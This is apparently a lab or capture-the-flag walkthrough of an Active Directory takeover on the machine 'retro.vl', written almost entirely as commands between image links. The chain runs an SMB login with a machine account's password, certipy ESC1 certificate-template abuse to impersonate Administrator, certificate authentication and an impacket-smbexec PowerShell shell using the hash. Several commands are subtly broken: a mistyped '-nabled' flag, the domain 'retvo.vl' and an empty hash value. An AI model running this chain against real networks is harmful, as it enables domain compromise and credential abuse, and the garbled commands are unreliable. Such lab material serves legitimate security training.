
crackmapexec smb 10.10.90.119 -u ‘banking$’ -p ‘pass123’




certipy-ad find -username ‘banking$’@retro.vl -password ‘pass123’ -dc-ip 10.10.90.119 -vulnerable -nabled -stdout
ESC1 ADCS Exploitation
certipy-ad find -username ‘banking$’@retro.vl -password ‘pass123’ -dc-ip 10.10.90.119 -vulnerable -nabled -stdout

certipy-ad req -u ‘banking$’@retro.vl -p ‘pass123’ -dc-ip 10.10.90.119 -target DC.retro.vl -ca retro-DC-CA -template RetroClients -upn Administrator@retvo.vl -key-size 4096

certipy-ad auth -dc-ip 10.10.90.119 -domain ‘retro.vl’ -username Administrator -pfx administrator.pfx

impacket-smbexec -shell-type powershell -dc-ip 10.10.90.119 -hashes .. retro.vl/Administrator@10.10.90.119